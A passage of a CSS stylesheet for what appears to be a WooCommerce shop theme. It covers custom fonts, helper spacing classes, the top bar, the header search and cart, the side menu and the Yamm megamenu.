13. Pages : Single Product
14. Pages : Shopping Cart
15. Pages : About
16. Pages : Contact
17. Pages : Authentication
18. Pages : FAQ
19. Pages : Blog
20. Pages : My Account
21. Pages : 404
22. Sidebar
23. Footer
24. Browser Fixes
25. Responsive 
26. Helper Classes
27. JPlayer Skin
28. VC Elements
*/
/* =Custom Font
-------------------------------------------------------------- */
@font-face {
  font-family: 'star';
  src: url('fonts/star.eot');
  src: url('fonts/star.eot?#iefix') format('embedded-opentype'), url('fonts/star.woff') format('woff'), url('fonts/star.ttf') format('truetype'), url('fonts/star.svg#star') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'WooCommerce';
  src: url('fonts/WooCommerce.eot');
  src: url('fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), url('fonts/WooCommerce.woff') format('woff'), url('fonts/WooCommerce.ttf') format('truetype'), url('fonts/WooCommerce.svg#WooCommerce') format('svg');
  font-weight: normal;
  font-style: normal;
}
.center-block-parent {
  text-align: center;
}
.center-block-parent:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-right: -0.25em;
  /* Adjusts for spacing */
}
.center-block-child {
  display: inline-block;
  vertical-align: middle;
}
.responsive-dropdown-menu {
  border: 0 none;
  box-shadow: none;
  float: none !important;
  position: static !important;
  width: 100%;
  min-width: 0 !important;
  max-width: 100% !important;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
/*===================================================================================*/
/*  Helper
/*===================================================================================*/
.light-bg {
  background-color: #f8f8f8;
}
.inner {
  padding-top: 75px;
  padding-bottom: 75px;
}
.m-t-0 {
  margin-top: 0 !important;
}
.m-t-35 {
  margin-top: 35px !important;
}
.semi-bold {
  font-weight: 600 !important;
}
.title-color {
  color: #434343 !important;
}
.content-color {
  color: #747474 !important;
}
.bold {
  font-weight: 700 !important;
}
.auto-width {
  width: auto !important;
}
.center-block {
  float: none;
}
.inner {
  padding-top: 120px;
  padding-bottom: 120px;
}
.inner-md {
  padding-top: 100px;
  padding-bottom: 100px;
}
.inner-sm {
  padding-top: 80px;
  padding-bottom: 80px;
}
.inner-xs {
  padding-top: 40px;
  padding-bottom: 40px;
}
.inner-top {
  padding-top: 120px;
}
.inner-top-md {
  padding-top: 100px;
}
.inner-top-sm {
  padding-top: 80px;
}
.inner-top-xs {
  padding-top: 40px;
}
.inner-bottom {
  padding-bottom: 120px;
}
.inner-bottom-md {
  padding-bottom: 100px;
}
.inner-bottom-sm {
  padding-bottom: 80px;
}
.inner-bottom-xs {
  padding-bottom: 40px;
}
.inner-left {
  padding-left: 75px;
}
.inner-left-md {
  padding-left: 60px;
}
.inner-left-sm {
  padding-left: 45px;
}
.inner-left-xs {
  padding-left: 30px;
}
.inner-right {
  padding-right: 75px;
}
.inner-right-md {
  padding-right: 60px;
}
.inner-right-sm {
  padding-right: 45px;
}
.inner-right-xs {
  padding-right: 30px;
}
.outer {
  margin-top: 120px;
  margin-bottom: 120px;
}
.outer-md {
  margin-top: 100px;
  margin-bottom: 100px;
}
.outer-sm {
  margin-top: 80px;
  margin-bottom: 80px;
}
.outer-xs {
  margin-top: 40px;
  margin-bottom: 40px;
}
.outer-top {
  margin-top: 120px;
}
.outer-top-md {
  margin-top: 100px;
}
.outer-top-sm {
  margin-top: 80px;
}
.outer-top-xs {
  margin-top: 40px;
}
.outer-bottom {
  margin-bottom: 120px;
}
.outer-bottom-md {
  margin-bottom: 100px;
}
.outer-bottom-sm {
  margin-bottom: 80px;
}
.outer-bottom-xs {
  margin-bottom: 40px;
}
@media (max-width: 767px) {
  .inner {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .inner-md {
    padding-top: 65px;
    padding-bottom: 65px;
  }
  .inner-sm {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .inner-xs {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .inner-top {
    padding-top: 80px;
  }
  .inner-top-md {
    padding-top: 65px;
  }
  .inner-top-sm {
    padding-top: 50px;
  }
  .inner-top-xs {
    padding-top: 40px;
  }
  .inner-bottom {
    padding-bottom: 80px;
  }
  .inner-bottom-md {
    padding-bottom: 65px;
  }
  .inner-bottom-sm {
    padding-bottom: 50px;
  }
  .inner-bottom-xs {
    padding-bottom: 40px;
  }
}
.ft-22 {
  font-size: 22px !important;
}
.ft-20 {
  font-size: 20px !important;
}
.ft-18 {
  font-size: 18px !important;
}
.ft-16 {
  font-size: 16px !important;
}
.ft-14 {
  font-size: 14px !important;
}
.ft-12 {
  font-size: 12px !important;
}
/*===================================================================================*/
/*	GENERAL
/*===================================================================================*/
.fontawesome {
  font-family: fontawesome;
}
.inline {
  display: inline-block;
  vertical-align: top;
}
.thumb-holder {
  float: left;
  display: inline-block;
  background-color: #fff;
  border: 1px solid #e0e0e0;
}
.h1,
h1 {
  font-size: 28px;
  line-height: 52px;
  font-weight: 500!important;
  color: #3d3d3d;
  letter-spacing: -1px;
}
.h1.border,
h1.border {
  border-bottom: 1px solid #e0e0e0;
  line-height: 50px;
}
p {
  margin: 0 0 20px;
}
p.form-row {
  margin-bottom: 0 !important;
}
.iconic-link {
  color: #3d3d3d;
  font-size: 12px;
  line-height: 24px;
  display: inline-block;
  vertical-align: top;
}
.iconic-link:before {
  margin: 0 5px 0 0;
  font-size: 18px;
  color: #c6c6c6;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-family: fontawesome;
}
.availability {
  font-size: 11px;
  line-height: 9px;
  margin: 10px 0 15px 0;
  color: #707070;
  font-weight: 600;
}
.availability span {
  margin: 0 0 0 3px;
}
.availability .available {
  color: #59B210;
  font-weight: 700 !important;
  font-weight: 800;
}
.availability .not-available {
  color: red;
  font-weight: 700 !important;
  font-weight: 800;
}
.color-bg {
  background-color: #f9f9f9;
  border-top: 1px solid #e0e0e0;
}
img {
  width: auto\9;
  max-width: 100%;
}
.no-margin {
  padding: 0;
  margin: 0;
}
.no-padding {
  padding: 0;
}
.no-padding-right {
  padding-right: 0;
}
.no-padding-left {
  padding-left: 0;
}
.no-margin-left {
  margin-left: 0;
  padding-left: 0;
}
.no-margin-right {
  margin-right: 0;
  padding-right: 0;
}
.no-padding-bottom {
  padding-bottom: 0;
}
a {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.caroufredsel_wrapper {
  margin: 0!important;
  width: 100%!important;
}
.caroufredsel_wrapper ul {
  padding-left: 0!important;
}
body {
  font-size: 15px;
  color: #5d5d5d;
  background-color: #fff;
  overflow-x: hidden;
  margin: 0;
  padding: 0;
}
::-moz-selection {
  color: #ffffff;
  text-shadow: none;
  -webkit-text-shadow: none;
}
::selection {
  color: #ffffff;
  text-shadow: none;
  -webkit-text-shadow: none;
}
ul {
  margin: 0;
  padding: 0;
}
a {
  outline: none!important;
}
a:hover,
a:active,
a:focus {
  text-decoration: none;
}
.uppercase {
  text-transform: uppercase;
}
h1,
h2,
h3,
h4,
h5 {
  margin: 0;
  font-weight: 600!important;
}
#loading {
  display: none;
}
*:focus {
  outline: none;
}
.social-icons,
.yith-wcwl-share {
  list-style: none;
  padding: 0;
  margin: 0;
}
.social-icons li,
.yith-wcwl-share li {
  display: inline-block;
  font-size: 16px;
  margin-right: 10px;
}
.social-icons li a,
.yith-wcwl-share li a {
  color: #fff;
  display: inline-block;
  padding: 6px;
  background-color: #3d3d3d;
  border-radius: 100px;
}
.social-icons li a:before,
.yith-wcwl-share li a:before {
  width: 16px;
  height: 16px;
  display: inline-block;
  text-align: center;
}
.center-absolute {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
}
.map-holder {
  margin-bottom: 20px;
}
.map-holder .map {
  width: 100%;
  height: 100%;
}
.map-holder img {
  max-width: none;
}
.map-holder label {
  width: auto;
  display: inline;
}
.bold {
  font-weight: 800;
}
label.error {
  color: red;
  font-size: 10px;
}
.green {
  background-color: #59B210;
  color: #fff;
}
.green.ribbon {
  background-color: transparent;
}
.green.ribbon:after {
  border-top-color: #59B210;
}
.red {
  background-color: #F8484A;
  color: #fff;
}
.red.ribbon {
  background-color: transparent;
}
.red.ribbon:after {
  border-top-color: #F8484A;
}
.blue {
  background-color: #407AC5;
  color: #fff;
}
.blue.ribbon {
  background-color: transparent;
}
.blue.ribbon:after {
  border-top-color: #407AC5;
}
.label-discount {
  padding: 0 8px;
  font-weight: 600;
  font-size: 11px;
  line-height: 16px;
  display: table-cell;
  text-transform: uppercase;
  background-color: #59B210;
  color: #fff;
}
.label-discount.ribbon {
  background-color: transparent;
}
.label-discount.ribbon:after {
  border-top-color: #59B210;
}
.label-discount.clear {
  height: 16px;
  background-color: transparent;
}
.ribbon {
  z-index: 100;
  top: 2.5%;
  font-size: 11px;
  line-height: 20px;
  padding: 4px 14px;
  font-weight: 700;
  text-transform: uppercase;
}
.ribbon:nth-child(2) {
  margin-top: 30px;
}
.ribbon:nth-child(3) {
  margin-top: 60px;
}
.ribbon:nth-child(4) {
  margin-top: 90px;
}
.ribbon span {
  position: relative;
  z-index: 100;
  margin-right: 11px;
}
.ribbon:after {
  content: "";
  display: inline-block;
  border-top-width: 28px;
  border-top-style: solid;
  border-left: 0px;
  border-right: 14px solid transparent;
  height: 0;
  min-width: 68px;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.section-title {
  margin: 29px 0;
  font-size: 34px;
  line-height: 40px;
  letter-spacing: -1px;
  font-weight: normal!important;
}
.inline-input .placeholder {
  font-weight: 700 !important;
  font-weight: 800;
}
.inline-input input[type="text"] {
  width: 73%!important;
  border-radius: 3px;
  background-color: #ececec;
  border: none;
  color: #3d3d3d;
  width: 100%;
  padding: 10px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  padding: 15px 14px;
  font-size: 13px;
  line-height: 20px;
  border-radius: 5px 0 0 5px;
  display: inline-block;
  vertical-align: top;
  float: left;
}
.inline-input input[type="text"].form-control {
  height: auto;
}
.inline-input input[type="text"]:focus,
.inline-input input[type="text"]:hover {
  background-color: #e0e0e0;
}
.inline-input .le-button {
  padding: 15px 14px;
  width: 27%;
  float: right;
  border-radius: 0 5px 5px 0;
}
.block {
  display: block;
}
.simple-link {
  color: #3d3d3d;
}
.dropdown-toggle:before,
.dropdown-toggle:after {
  z-index: 100;
}
.green-text {
  color: #59b210 !important;
}
.green-text:hover {
  background-color: #59b210 !important;
  color: #fff !important;
}
.blue-text {
  color: #3498db !important;
}
.blue-text:hover {
  background-color: #3498db !important;
  color: #fff !important;
}
.red-text {
  color: #e74c3c !important;
}
.red-text:hover {
  background-color: #e74c3c !important;
  color: #fff !important;
}
.orange-text {
  color: #f27a24 !important;
}
.orange-text:hover {
  background-color: #f27a24 !important;
  color: #fff !important;
}
.navy-text {
  color: #34495e !important;
}
.navy-text:hover {
  background-color: #34495e !important;
  color: #fff !important;
}
.dark-green-text {
  color: #21b68e !important;
}
.dark-green-text:hover {
  background-color: #21b68e !important;
  color: #fff !important;
}
.height-xs {
  height: 230px;
}
.height-sm {
  height: 338px;
}
.height-md {
  height: 468px;
}
.height-lg {
  height: 690px;
}
.normal-weight {
  font-weight: 400;
}
.semi-bold {
  font-weight: 600;
}
.regular-bold {
  font-weight: 700;
}
.extra-bold {
  font-weight: 800;
}
.page-header {
  padding: 0;
  border: none;
  margin: 0;
  text-align: center;
}
.page-header .page-title {
  font-size: 40px;
  font-weight: 400;
  color: #434343;
  line-height: 50px;
}
.page-header .page-subtitle {
  font-size: 14px;
  font-weight: 400;
  color: #979797;
  margin: 0;
  line-height: 15px;
}
.echo-lazy-loading {
  background: url("assets/images/ajax.gif") no-repeat scroll center center #ffffff;
}
/* Bootstrap 5 column Grid */
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
.col-xs-15 {
  width: 20%;
  float: left;
}
@media (min-width: 768px) {
  .col-sm-15 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 992px) {
  .col-md-15 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 1200px) {
  .col-lg-15 {
    width: 20%;
    float: left;
  }
}
.field-row {
  margin-bottom: 25px;
}
.field-row p {
  margin-bottom: 0;
}
.no-margin-bottom {
  margin-bottom: 0 !important;
}
.alert {
  font-size: 16px;
}
.wp-caption.alignnone {
  margin: 0;
}
.wp-caption.aligncenter {
  margin: 0 auto;
}
.wp-caption.alignleft,
.wp-caption.alignright,
img.alignright,
img.alignleft {
  margin-top: 8px;
}
img.alignright,
img.alignleft {
  margin-bottom: 1em;
}
dl.wp-caption {
  padding: 0;
}
.wp-caption {
  max-width: 100%;
}
.wp-caption-text {
  color: #999;
  margin-top: 10px;
  font-size: 13px;
}
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}
.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto;
}
.gallery-caption {
  color: #999;
}
.commentlist .bypostauthor .comment-body {
  background-color: #f8f8f8;
  border-top-width: 2px;
}
.commentlist .bypostauthor .comment-body:after {
  border-color: transparent #f8f8f8 transparent transparent;
}
.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
  max-width: 100%;
  height: auto;
}
.le-input.form-control {
  height: auto;
}
.woocommerce-demo-store .top-bar {
  margin-top: 34px;
}
/*===================================================================================*/
/*	Top Navbar
/*===================================================================================*/
.top-bar {
  background-color: #f9f9f9;
  border-bottom: 1px solid #e0e0e0;
  padding: 10px 0 9px;
}
.top-bar ul {
  list-style: none;
}
.top-bar ul.right {
  text-align: right;
}
.top-bar ul.right > li:first-child a {
  padding: 0 13px;
}
.top-bar ul.right > li:last-child a {
  padding: 0 0 0 12px ;
}
.top-bar ul > li {
  display: inline-block;
}
.top-bar ul > li.dropdown .dropdown-menu {
  top: 135%;
  border-radius: 0px;
  z-index: 1090;
}
.top-bar ul > li.dropdown .dropdown-menu li {
  text-align: left;
  display: block;
}
.top-bar ul > li.dropdown .dropdown-menu li a {
  display: block;
  padding: 7px 13px;
  margin: 0 2px;
  border: none;
}
.top-bar ul > li.dropdown .dropdown-toggle {
  padding: 0 13px;
}
.top-bar ul > li:first-child a {
  padding: 0 16px 0 0;
}
.top-bar ul > li:last-child a {
  border: none;
}
.top-bar ul > li a {
  padding: 0 13px;
  border-right: 1px solid #e0e0e0;
  color: #3d3d3d;
  font-size: 13px;
  line-height: 15px;
  display: inline-block;
}
/*===================================================================================*/
/*  Header
/*===================================================================================*/
.stuck {
  position: fixed !important;
  top: 0;
}
.live-search-media {
  display: block;
  color: #333;
}
header {
  padding: 40px 0 31px 0;
  border-bottom: 1px solid #e0e0e0;
}
header.ver2 {
  padding-bottom: 0;
  margin-bottom: 13px;
}
header .logo-holder .logo {
  margin: 17px 0;
}
header .logo-holder .logo-text {
  font-weight: 900;
  font-size: 34px;
  display: block;
  letter-spacing: -2px;
  margin-top: 30px;
  margin-bottom: -10px;
}
header .top-search-holder {
  margin: 0 0 0 -20px;
}
header .top-search-holder .contact-row {
  font-size: 14px;
  line-height: 20px;
}
header .top-search-holder .contact-row .phone {
  margin: 0 10px 0 0;
}
header .top-search-holder .contact-row i {
  vertical-align: middle;
  margin: 0 8px 0 0;
  font-size: 23px;
  line-height: 23px;
}
header .top-search-holder .search-control-group {
  position: relative;
}
header .top-search-holder .search-control-group .search-bar-controls {
  position: absolute;
  right: 0;
  top: 0;
}
header .top-search-holder .search-area {
  border: 3px solid #c6c6c6;
  border-radius: 7px;
  margin: 8px 0 0 0;
}
header .top-search-holder .search-area .categories-filter {
  line-height: 47px;
  padding-left: 7px;
  display: inline-block;
  border-left: 1px solid #e0e0e0;
}
header .top-search-holder .search-area .categories-filter .dropdown-menu {
  left: -8px;
}
header .top-search-holder .search-area .categories-filter .dropdown-toggle {
  color: #3d3d3d;
  padding: 0 14px 0 2px;
  display: inline-block;
}
header .top-search-holder .search-area .categories-filter .dropdown-toggle:after {
  content: "\f107";
  font-family: fontawesome;
  color: #e0e0e0;
  display: inline-block;
  font-size: 25px;
  line-height: 25px;
  margin: 12px 0 0 6px;
  float: right;
}
header .top-search-holder .search-area .search-field,
header .top-search-holder .search-area .search-button,
header .top-search-holder .search-area .categories-filter {
  display: inline-block;
}
header .top-search-holder .search-area .search-field {
  border-radius: 5px 0 0 5px;
  border: none;
  padding: 13px;
}
header .top-search-holder .search-area .search-button {
  display: inline-block;
  text-align: center;
  padding: 15px 15px 13px 15px;
  margin: -3px -3px 0 0;
  border-radius: 0 5px 5px 0;
}
header .top-search-holder .search-area .search-button:hover {
  background-color: #939393;
}
header .top-search-holder .search-area .search-button:after {
  content: "\f002";
  font-family: fontawesome;
  font-size: 25px;
  line-height: 22px;
  vertical-align: sub;
  color: #fff;
}
header .top-cart-row {
  padding: 35px 0 0 21px;
}
header .top-cart-row .wishlist-compare-holder {
  line-height: 24px;
  margin: 0 18px 0 0;
  font-size: 13px;
  display: inline-block;
  vertical-align: top;
}
header .top-cart-row .wishlist-compare-holder a {
  color: #3d3d3d;
}
header .top-cart-row .wishlist-compare-holder i {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  color: #c6c6c6;
  margin: 0 10px 0 0px;
  font-size: 14px;
}
header .top-cart-row .top-cart-holder {
  position: relative;
  display: inline-block;
  vertical-align: top;
}
header .top-cart-row .top-cart-holder .checkout a {
  display: inline-block;
}
header .top-cart-row .top-cart-holder .dropdown-menu {
  width: 332px;
  left: -170px;
  top: 65px;
  padding: 16px 0 0 0;
}
header .top-cart-row .top-cart-holder li {
  border-bottom: 1px solid #e0e0e0;
}
header .top-cart-row .top-cart-holder .basket-item {
  padding: 11px 28px;
  position: relative;
}
header .top-cart-row .top-cart-holder .basket-item .thumb {
  border: 1px solid #e0e0e0;
  text-align: center;
  display: inline-block;
  vertical-align: top;
}
header .top-cart-row .top-cart-holder .basket-item .title {
  font-weight: 100;
  line-height: 26px;
}
header .top-cart-row .top-cart-holder .basket-item .price {
  font-weight: 700 !important;
  font-weight: 800;
}
header .top-cart-row .top-cart-holder .basket-item .close-btn {
  display: inline-block;
  position: absolute;
  right: 8%;
  top: 41%;
}
header .top-cart-row .top-cart-holder .basket-item .close-btn:after {
  color: #3d3d3d;
  content: "\f00d";
  font-family: fontawesome;
}
header .top-cart-row .top-cart-holder .basket-item-count {
  position: relative;
  display: inline-block;
  vertical-align: top;
}
header .top-cart-row .top-cart-holder .basket-item-count .count {
  position: absolute;
  color: #fff;
  top: 5px;
  right: 12px;
  border-radius: 100px;
  width: 21px;
  height: 21px;
  line-height: 21px;
  font-size: 12px;
  font-weight: bold;
  text-align: center;
}
header .top-cart-row .top-cart-holder .dropdown-toggle {
  display: block;
  padding: 0;
}
header .top-cart-row .top-cart-holder .dropdown-toggle .lbl {
  font-size: 14px;
  line-height: 21px;
  color: #3d3d3d;
  display: block;
}
header .top-cart-row .top-cart-holder .dropdown-toggle .total-price {
  font-size: 22px;
  font-weight: bold;
}
header .top-cart-row .top-cart-holder .dropdown-toggle:after {
  display: none;
}
header .top-cart-row .top-cart-holder .total-price-basket {
  margin: 0 0 0 5px;
  display: inline-block;
  vertical-align: top;
}
.logo img {
  height: auto;
}
.header-alt {
  border-bottom: none;
}
.navbar .dropdown-submenu .dropdown-menu {
  top: -1px !important;
}
.navbar .dropdown-submenu > a:after {
  display: none;
}
.navbar .dropdown-submenu > .dropdown-menu:not(.yamm-dropdown-menu) {
  margin-top: 0;
}
.dropdown-submenu {
  position: relative;
}
.dropdown-submenu > .dropdown-menu:not(.yamm-dropdown-menu) {
  top: 0;
  left: 100%;
  margin-top: -6px;
}
.dropdown-submenu:hover > .dropdown-menu:not(.yamm-dropdown-menu) {
  display: block;
}
.dropdown-submenu > a:after {
  display: block;
  content: " ";
  float: right;
  width: 0;
  height: 0;
  margin-top: 5px;
  margin-right: -10px;
}
.dropdown-submenu.pull-left {
  float: none;
}
.dropdown-submenu.pull-left > .dropdown-menu:not(.yamm-dropdown-menu) {
  left: -100%;
  margin-left: 10px;
}
.open > .dropdown-menu > .dropdown-submenu > .dropdown-menu {
  animation-name: slidenavAnimation;
  animation-duration: 200ms;
  animation-iteration-count: 1;
  animation-timing-function: ease-out;
  animation-fill-mode: forwards;
  -webkit-animation-name: slidenavAnimation;
  -webkit-animation-duration: 200ms;
  -webkit-animation-iteration-count: 1;
  -webkit-animation-timing-function: ease-out;
  -webkit-animation-fill-mode: forwards;
  -moz-animation-name: slidenavAnimation;
  -moz-animation-duration: 200ms;
  -moz-animation-iteration-count: 1;
  -moz-animation-timing-function: ease-out;
  -moz-animation-fill-mode: forwards;
}
#top-megamenu-nav.stuck {
  width: 100%;
  margin-top: 0;
  box-shadow: 0 1px 3px #333;
}
/*===================================================================================*/
/*  Sidemenu
/*===================================================================================*/
.sidemenu-holder ul {
  list-style: none;
}
.sidemenu-holder .side-menu .head {
  padding: 17px;
  color: #fff;
  border-radius: 5px 5px 0 0;
  font-weight: bold;
  font-size: 16px;
}
.sidemenu-holder .side-menu .head i {
  margin: 0 6px 0 0;
}
.sidemenu-holder .side-menu nav {
  border-radius: 0 0 5px 5px;
}
.sidemenu-holder .side-menu nav .nav > li {
  border: 1px solid #e0e0e0;
  border-top: 0;
  border-bottom: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.sidemenu-holder .side-menu nav .nav > li > .dropdown-menu .dropdown-submenu > .dropdown-toggle {
  padding: 3px 20px;
  background-color: transparent !important;
  color: #333 !important;
}
.sidemenu-holder .side-menu nav .nav > li > .dropdown-menu .dropdown-submenu > .dropdown-toggle:hover {
  background-color: #f5f5f5 !important;
}
.sidemenu-holder .side-menu nav .nav > li > .dropdown-menu .dropdown-submenu > .dropdown-toggle:after {
  content: none;
}
.sidemenu-holder .side-menu nav .nav > li > .mega-menu {
  padding: 3px 0;
}
.sidemenu-holder .side-menu nav .nav > li > .sub-menu {
  min-width: 0;
  width: 100%;
}
.sidemenu-holder .side-menu nav .nav > li .yamm-content {
  padding: 10px 20px;
}
.sidemenu-holder .side-menu nav .nav > li .yamm-content li {
  padding: 5px 0;
  border-bottom: 1px solid #e0e0e0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.sidemenu-holder .side-menu nav .nav > li .yamm-content li:last-child {
  border-bottom: 0;
}
.sidemenu-holder .side-menu nav .nav > li .yamm-content li a {
  color: #636363;
  line-height: 26px;
  font-size: 14px;
  padding-left: 5px;
}
.sidemenu-holder .side-menu nav .nav > li .yamm-content li:hover {
  background-color: #f9f9f9;
}
.sidemenu-holder .side-menu nav .nav > li .yamm-content .dropdown-banner-holder {
  position: absolute;
  right: -19px;
  top: 0;
}
.sidemenu-holder .side-menu nav .nav > li .yamm-content .dropdown-banner-holder a {
  display: block;
  padding: 0;
  width: 100%;
}
.sidemenu-holder .side-menu nav .nav > li:last-child {
  border-bottom: 1px solid #e0e0e0;
  border-radius: 0 0 5px 5px;
}
.sidemenu-holder .side-menu nav .nav > li:last-child a {
  border-radius: 0 0 3px 3px;
}
.sidemenu-holder .side-menu nav .nav > li:first-child a,
.sidemenu-holder .side-menu nav .nav > li:last-child a {
  line-height: 26px;
}
.sidemenu-holder .side-menu nav .nav > li:first-child a:after,
.sidemenu-holder .side-menu nav .nav > li:last-child a:after {
  line-height: 27px;
}
.sidemenu-holder .side-menu nav .nav > li > a {
  padding: 12px 17px;
  line-height: 17px;
  font-size: 15px;
}
.sidemenu-holder .side-menu nav .nav > li:nth-child(2n+1) {
  background-color: #fff;
}
.sidemenu-holder .side-menu nav .nav > li:nth-child(2n) {
  background-color: #f9f9f9;
}
/*===================================================================================*/
/*  Megamenu
/*===================================================================================*/
/*!
 * Yamm!3
 * Yet another megamenu for Bootstrap 3
 * 
 * http://geedmo.github.com/yamm3
 */
.yamm .nav,
.yamm .collapse,
.yamm .dropup,
.yamm .dropdown {
  position: static;
}
.yamm .container {
  position: relative;
}
.yamm .dropdown-menu {
  left: auto;
}
.yamm .nav.navbar-right .dropdown-menu {
  left: auto;
  right: 0;
}
.yamm .yamm-content {
  padding: 20px 30px;
}
.yamm .yamm-content ul {
  padding-left: 0 !important;
  list-style: none !important;
}
.yamm .yamm-content ul > li > a {
  display: block;
}
.yamm .yamm-content iframe {
  max-width: 100%;
}
.yamm .yamm-content h2,
.yamm .yamm-content h3,
.yamm .yamm-content h4 {
  font-size: 18px;
  line-height: 24px;
  margin: 20px 0;
}
.yamm .dropdown.yamm-fw .dropdown-menu {
  left: 0;
  right: 0;
}
.megamenu-horizontal .dropdown.yamm-fw .dropdown-menu {
  left: 100%;
  right: 0;
  min-width: 360%;
}
.megamenu-vertical .yamm-content {
  padding: 10px 20px;
}
.megamenu-vertical .yamm-content li a {
  color: #3d3d3d;
  line-height: 26px;
  display: block;
  padding: 5px 0;
  border-bottom: 1px solid #e0e0e0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.megamenu-vertical .yamm-content li a:hover,
.megamenu-vertical .yamm-content li a:focus {
  background-color: #f9f9f9;
}
.megamenu-vertical .yamm-content li:last-child a {
  border-bottom: 0;
}
.megamenu-vertical .yamm-content .dropdown-banner-holder {
  position: absolute;
  right: -19px;
  top: 0;
}
.megamenu-vertical .yamm-content .dropdown-banner-holder a {
  display: block;
  padding: 0;
  width: 100%;
}
.megamenu-horizontal .menu-item .dropdown-menu {
  position: absolute;
  top: 0;
  left: 100%;
  margin: 0;
}
.megamenu-horizontal .nav > li {
  position: relative;
  width: 100%;
}
.megamenu-horizontal .nav > li > a {
  color: #636363;
  font-weight: 600;
}
.megamenu-horizontal .nav > li > a:focus,
.megamenu-horizontal .nav > li > a:hover {
  color: #fff;
}
.megamenu-horizontal .nav > li > a:focus:after,
.megamenu-horizontal .nav > li > a:hover:after {
  opacity: 1;
}
.megamenu-horizontal .nav > li .dropdown-menu {
  top: 0 !important;
}
.megamenu-horizontal .nav > li > .dropdown-toggle:after {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  content: "\f105";
  line-height: 18px;
  opacity: 0;
  color: #fff;
  float: right;
  font-size: 20px;
  height: 20px;
  width: 20px;
}
.megamenu-horizontal .dropdown:hover .dropdown-toggle:focus,
.megamenu-horizontal .dropdown.open .dropdown-toggle:focus,
.megamenu-horizontal .dropdown:focus .dropdown-toggle:focus,
.megamenu-horizontal .dropdown:hover .dropdown-toggle,
.megamenu-horizontal .dropdown.open .dropdown-toggle,
.megamenu-horizontal .dropdown:focus .dropdown-toggle {
  color: #fff;
}
.megamenu-horizontal .dropdown:hover .dropdown-toggle:after,
.megamenu-horizontal .dropdown.open .dropdown-toggle:after,
.megamenu-horizontal .dropdown:focus .dropdown-toggle:after {
  opacity: 1;
}
#top-mega-nav {
  margin: 27px 0;
}
#top-mega-nav nav {
  background-color: #f9f9f9;
  border-radius: 5px;
}
#top-mega-nav nav .le-dropdown > a {
  font-size: 16px;
  font-weight: 700;
}
#top-mega-nav nav .le-dropdown:first-child {
  display: inline-block;
  float: left;
  position: relative;
}
#top-mega-nav nav .le-dropdown:first-child .dropdown-submenu > .dropdown-menu {
  top: 0 !important;
  margin-top: 0;
}
#top-mega-nav nav .le-dropdown:first-child .yamm-fw > .dropdown-menu {
  min-width: 358%;
  right: 0 !important;
}
#top-mega-nav nav .le-dropdown:first-child .yamm-fw .yamm-content {
  padding: 10px 20px;
}
#top-mega-nav nav .le-dropdown:first-child .yamm-fw .yamm-content li {
  padding: 5px 0;
  border-bottom: 1px solid #e0e0e0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#top-mega-nav nav .le-dropdown:first-child .yamm-fw .yamm-content li:last-child {
  border-bottom: 0;
}
#top-mega-nav nav .le-dropdown:first-child .yamm-fw .yamm-content li a {
  color: #636363;
  line-height: 26px;
  font-size: 14px;
  padding-left: 5px;
}
#top-mega-nav nav .le-dropdown:first-child .yamm-fw .yamm-content li:hover {
  background-color: #f9f9f9;
}
#top-mega-nav nav .le-dropdown:first-child .yamm-fw .yamm-content .dropdown-banner-holder {
  position: absolute;
  right: -19px;
  top: 0;
}
#top-mega-nav nav .le-dropdown:first-child .yamm-fw .yamm-content .dropdown-banner-holder a {
  display: block;
  padding: 0;
  width: 100%;
}
#top-mega-nav nav .le-dropdown:first-child .dropdown-menu > li {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#top-mega-nav nav .le-dropdown:first-child .dropdown-menu > li > a {
  color: #636363;
  font-weight: 600;
}
#top-mega-nav nav .le-dropdown:first-child .dropdown-menu > li > a:focus,
#top-mega-nav nav .le-dropdown:first-child .dropdown-menu > li > a:hover {
  color: #fff;
}
#top-mega-nav nav .le-dropdown:first-child .dropdown-menu > li > a:focus:after,
#top-mega-nav nav .le-dropdown:first-child .dropdown-menu > li > a:hover:after {
  opacity: 1;
}
#top-mega-nav nav .le-dropdown:first-child .dropdown-menu > li > .dropdown-toggle:after {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
